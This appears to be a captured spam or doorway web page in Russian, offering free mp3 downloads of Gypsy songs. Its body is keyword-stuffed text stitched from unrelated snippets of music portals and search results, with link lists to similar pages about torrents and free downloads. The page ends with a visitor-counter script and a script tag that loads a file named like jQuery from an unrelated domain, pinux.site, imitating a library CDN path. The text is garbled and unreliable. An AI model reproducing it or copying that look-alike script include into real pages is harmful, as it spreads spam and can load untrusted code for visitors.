

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-cyganskie-pesni-skachat-mp3-besplatno.html
body_size: 2739
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Цыганские песни скачать мп3 бесплатно - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Цыганские песни скачать мп3 бесплатно</h2>
                            </header>
                            <p>Скачивай и слушай Трио Лизгуновых Вьюга (2018) и Николай Сличенко Очи чёрные (2017) на Zvooq.online. Все песни исполнителя Цыганские Песни. Слушать или скачать треки Цыганские Песни бесплатно и без регистрации на музыкальном портале – mp3-tut. На музыкальном портале Зайцев.нет Вы можете скачать песни Цыганские Песни бесплатно в mp3. Лучшая музыкальная подборка и альбомы исполнителя Цыганские Песни. На этой странице вы можете бесплатно скачать популярные альбомы и песни Цыганские песни №300802 в mp3-формате, а также слушать их онлайн. Слушать или скачать трек Цыганские Песни — Старые Дороги в формате mp3, бесплатно и без регистрации. Скачивайте качественную музыку в один клик на музыкальном портале mp3-tut. цыганские песни бесплатно в цыганские песни - слушать мп3 музыку онлайн бесплатно без 1 песня - слушать бесплатно онлайн или скачать mp3 21 039 песен - слушать бесплатно онлайн Русские народные. 
(скачать) Цыганский -  Цыганские песни - Цыганский король Для той которая не побоялась бросить цыганский табор ради любви. (добавить в избранное) 03:40. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Цыганские Песни - Цыганочка в формате mp3. Слушать онлайн Цыганские Песни - Цыганочка без регистрации. А также ВСЯ МУЗЫКА интернета цыганские народные песни - слушать мп3 музыку онлайн Цыганские Народные Песни - Скачать музыку MP3 бесплатно и Цыганские Народные Песни - Скачать музыку. Скачать бесплатно viber для компьютера на русском языкеЦыганская музыка цыганская музыка и другие в mp3 скачать и слушать онлайн бесплатно Скачать бесплатно цыганскую музыку для танца – download MP3-P: mp3 песни и музыку можно. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-skachat-besplatno-kniga-lyubov-zhivet-tri-goda.html">Скачать бесплатно книга любовь живет три года</a></li>
                                <li><a href="ib7-pesni-pro-tehnikum-minus.html">Песни про техникум минус</a></li>
                                <li><a href="ib7-vyacheslav-anisimov-nasha-s-toboy-lyubov-minus.html">Вячеслав анисимов наша с тобой любовь минус</a></li>
                                <li><a href="ib7-skachat-wifi-drayvera-na-noutbuk-acer.html">Скачать wifi драйвера на ноутбук acer</a></li>
                                <li><a href="ib7-knigi-shkola-figurnogo-kataniya.html">Книги школа фигурного катания</a></li>
                                <li><a href="ib7-tel-spravochnik-kiev.html">Тел справочник киев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-prezentaciya-pravoslavnye-prazdniki-na-rusi.html">Презентация православные праздники на руси</a></li>
                                            <li><a href="ib7-nosferatu-gnev-malahi.html">Носферату гнев малахи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-pesni-novinki-klubnyak.html">Скачать песни новинки клубняк</a></li>
                                            <li><a href="ib7-wildberries-mobilnaya-versiya-internet-magazin.html">Wildberries мобильная версия интернет магазин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-maykl-friman-idealnaya-kompoziciya-skachat-torrent.html">Майкл фриман идеальная композиция скачать торрент</a></li>
                                            <li><a href="ib7-skachat-uroki-po-fotoshopu-cs5-torrent.html">Скачать уроки по фотошопу cs5 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-pletenie-kosy-iz-7-pryadey-shema.html">Плетение косы из 7 прядей схема</a></li>
                                            <li><a href="ib7-skachat-film-serdca-chetyreh-1945.html">Скачать фильм сердца четырех 1945</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
